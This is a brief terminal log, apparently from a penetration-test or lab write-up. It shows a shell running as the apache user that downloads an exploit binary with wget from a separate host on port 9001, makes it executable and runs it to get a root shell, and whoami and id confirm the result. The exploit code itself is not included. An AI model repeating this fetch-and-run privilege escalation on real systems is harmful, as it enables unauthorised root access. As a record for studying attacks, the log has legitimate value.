 bash-3.00$ wget http://10.0.2.15:9001/exp
--15:38:46--  http://10.0.2.15:9001/exp
           => `exp'
Connecting to 10.0.2.15:9001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6,937 (6.8K) [application/octet-stream]
    0K ...... 100% 36.96 MB/s
15:38:46 (36.96 MB/s) - `exp' saved [6937/6937]
bash-3.00$ ./exp
bash: ./exp: Permission denied
bash-3.00$ chmod 755 exp
bash-3.00$ ./exp
sh: no job control in this shell
sh-3.00# set -m
sh-3.00# ./exp
[-] check ur uid
sh-3.00# whoami
root
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#